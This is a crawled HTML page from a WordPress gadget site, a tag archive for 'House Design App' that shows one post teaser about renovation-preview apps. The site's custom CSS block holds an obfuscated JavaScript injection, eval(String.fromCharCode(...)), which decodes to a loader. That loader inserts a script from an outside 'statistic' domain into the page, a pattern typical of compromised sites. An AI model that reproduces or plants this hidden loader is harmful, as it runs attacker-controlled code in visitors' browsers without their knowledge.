

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gadgetnow.net/tag/house-design-app/
body_size: 11838
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://gadgetnow.net/xmlrpc.php">

	<title>House Design App &#8211; Gadget Now</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gadget Now &raquo; Feed" href="https://gadgetnow.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadget Now &raquo; Comments Feed" href="https://gadgetnow.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadget Now &raquo; House Design App Tag Feed" href="https://gadgetnow.net/tag/house-design-app/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gadgetnow.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gadgetnow.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://gadgetnow.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gadgetnow.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsmag-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%7CPoppins%3A400%2C500%2C600%2C700&#038;ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsmag-icon-css' href='https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/newsmag-icon/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/bootstrap/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/bootstrap/bootstrap-theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsmag-style-css' href='https://gadgetnow.net/wp-content/themes/newsmag/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsmag-stylesheet-css' href='https://gadgetnow.net/wp-content/themes/newsmag/assets/css/style.css?ver=2.4.4' type='text/css' media='all' />
<style id='newsmag-stylesheet-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='owlCarousel-css' href='https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/owl-carousel/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owlCarousel-themes-css' href='https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/owl-carousel/owl.theme.default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsmag-preloader-css' href='https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/preloader/preloader.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/plyr/plyr.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://gadgetnow.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gadgetnow.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/blazy/blazy.min.js?ver=1.9.1" id="jquery_lazy_load-js"></script>
<link rel="https://api.w.org/" href="https://gadgetnow.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gadgetnow.net/wp-json/wp/v2/tags/596" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gadgetnow.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5WZ7E9ZVL3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5WZ7E9ZVL3');
</script>
	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->


<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/gadgetnow.net\/#home","name":"Home","url":"https:\/\/gadgetnow.net\/newsmag\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/gadgetnow.net\/#home","name":"Home","url":"https:\/\/gadgetnow.net\/newsmag\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/gadgetnow.net\/#blog","name":"Blog","url":"https:\/\/gadgetnow.net\/blog-2\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/gadgetnow.net\/#blog","name":"Blog","url":"https:\/\/gadgetnow.net\/blog-2\/"}]}]
</script>

<link rel="icon" href="https://gadgetnow.net/wp-content/uploads/2021/09/cropped-best-android-apps-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gadgetnow.net/wp-content/uploads/2021/09/cropped-best-android-apps-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gadgetnow.net/wp-content/uploads/2021/09/cropped-best-android-apps-180x180.png" />
<meta name="msapplication-TileImage" content="https://gadgetnow.net/wp-content/uploads/2021/09/cropped-best-android-apps-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.newsmag_builder {
 color: #1a1a1a;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		</head>

<body class="archive tag tag-house-design-app tag-596 wp-custom-logo wp-theme-newsmag group-blog hfeed">

<div id="page" class="site">

	
		<header id="masthead" class="site-header" role="banner">
		<div class="site-branding container centered-branding">
			<div class="row">
				<div class="col-md-4 header-logo">
					<a href="https://gadgetnow.net/" class="custom-logo-link" rel="home"><img width="241" height="90" src="https://gadgetnow.net/wp-content/uploads/2021/09/latest-gadget-news.png" class="custom-logo" alt="Latest Gadget News" decoding="async" /></a>				</div>

													<div class="col-md-8 header-banner">
							<a href="https://play.google.com/store/apps/details?id=com.primemedia.gotcha">
		<img width="728" height="90" src="https://gadgetnow.net/wp-content/uploads/2020/08/Best-Chatting-Application-Find-Friends-Around-the-World-Latest-App-2020.jpg" class="attachment-newsmag-wide-banner size-newsmag-wide-banner" alt="" decoding="async" fetchpriority="high" srcset="https://gadgetnow.net/wp-content/uploads/2020/08/Best-Chatting-Application-Find-Friends-Around-the-World-Latest-App-2020.jpg 728w, https://gadgetnow.net/wp-content/uploads/2020/08/Best-Chatting-Application-Find-Friends-Around-the-World-Latest-App-2020-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />	</a>
					</div>
							</div>
		</div><!-- .site-branding -->
				<nav id="site-navigation" class="main-navigation "
			role="navigation">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
												<button class="menu-toggle" aria-controls="primary-menu"
								aria-expanded="false"><span class="nmicon-bars"></span></button>
						<div class="menu-gadget-now-menus-container"><ul id="primary-menu" class="menu nav-menu menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://gadgetnow.net">Home</a></li>
<li id="menu-item-2297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2297"><a href="#">Featured</a>
<ul class="sub-menu">
	<li id="menu-item-2556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2556"><a href="https://gadgetnow.net/category/applications/">Applications</a></li>
	<li id="menu-item-2554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2554"><a href="https://gadgetnow.net/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-2553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2553"><a href="https://gadgetnow.net/category/reviews/">Reviews</a></li>
	<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2555"><a href="https://gadgetnow.net/category/softwares/">Softwares</a></li>
	<li id="menu-item-2551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2551"><a href="https://gadgetnow.net/category/tips-and-trick/">Tips and Trick</a></li>
	<li id="menu-item-2552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2552"><a href="https://gadgetnow.net/category/whats-new/">What&#8217;s New</a></li>
</ul>
</li>
<li id="menu-item-2298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2298"><a href="https://gadgetnow.net/contact-us/">Contact Us</a></li>
</ul></div>													<button href="#" class="search-form-opener" type="button"><span class="nmicon-search"></span>
							</button>
											</div>
				</div>
			</div>
		</nav><!-- #site-navigation -->
					<div class="header-search-form">
				<div class="container">
					<!-- Search Form -->
					<form role="search" method="get" id="searchform_topbar" action="https://gadgetnow.net/">
	<label><span class="screen-reader-text">Search for:</span>
		<input class="search-field-top-bar " id="search-field-top-bar" placeholder="Type the search term" value="" name="s" type="search">
	</label>
	<button id="search-top-bar-submit" type="button" class="search-top-bar-submit "><span class="first-bar"></span><span class="second-bar"></span></button>
</form>
				</div>
			</div>
			</header><!-- #masthead -->

	<div id="content" class="site-content">


	<div class="newsmag-custom-header" >
		<div class="container">
			<div class="row">
				<div class="col-xs-12">
					<h1 class="page-title">
						Tags archive: House Design App					</h1>
				</div>
			</div>
		</div>
	</div>

	<div class="container newsmag-breadcrumbs-container">
		<div class="row newsmag-breadcrumbs-row">
			<div class="col-xs-12">
				<div class="newsmag-breadcrumbs"><span  ><a  href="https://gadgetnow.net" ><span >Home </span></a></span><span class="newsmag-breadcrumb-sep">/</span>Tag:<span class="breadcrumb-leaf">House Design App</span></div>			</div>
		</div>
	</div>
	<div class="container">
		<div class="row">
			
			
			<div id="primary"
				class="newsmag-content newsmag-archive-page col-lg-8 col-md-8 col-sm-12 col-xs-12">
				<main id="main" class="site-main" role="main">
					<article id="post-3185" class="newsmag-blog-post-layout post-3185 post type-post status-publish format-standard has-post-thumbnail hentry category-softwares tag-best-house-design-app tag-house-design-app tag-house-design-app-2021">
				<div class="row">
			<div class="col-sm-4 col-xs-12">
				<div class="newsmag-image">
										<a href="https://gadgetnow.net/what-is-the-best-house-design-app-for-you/">
						<img width="560" height="416" src="https://gadgetnow.net/wp-content/uploads/2021/10/House-Design-560x416.jpg" class="attachment-newsmag-recent-post-big size-newsmag-recent-post-big wp-post-image" alt="" srcset="https://gadgetnow.net/wp-content/uploads/2021/10/House-Design-560x416.jpg 560w, https://gadgetnow.net/wp-content/uploads/2021/10/House-Design-350x260.jpg 350w" sizes="(max-width: 560px) 100vw, 560px" />					</a>
											<span class="newsmag-post-box-category">
						<a href="https://gadgetnow.net/category/softwares/">
							Softwares						</a>
					</span>
									</div>
			</div>
			<div class="col-sm-8 col-xs-12">
				<div class="newsmag-title">
					<h3>
						<a href="https://gadgetnow.net/what-is-the-best-house-design-app-for-you/">What Is the Best House Design App for You?</a>
					</h3>
					<div class="meta">
						<span class="nmicon-clock-o"></span> October 18, 2021						<a class="newsmag-comments-link" href="https://gadgetnow.net/what-is-the-best-house-design-app-for-you/#comments"><span class=" nmicon-comment-o"></span> 0</a>											</div>
				</div>
				<div class="newsmag-content entry-content">
											<p>
							A house design app is an application, usually on Android or iPhone, that lets you foresee how your house will look after a renovation. Some&hellip;						</p>
									</div>
			</div>
		</div>
	</article><!-- #post-## -->
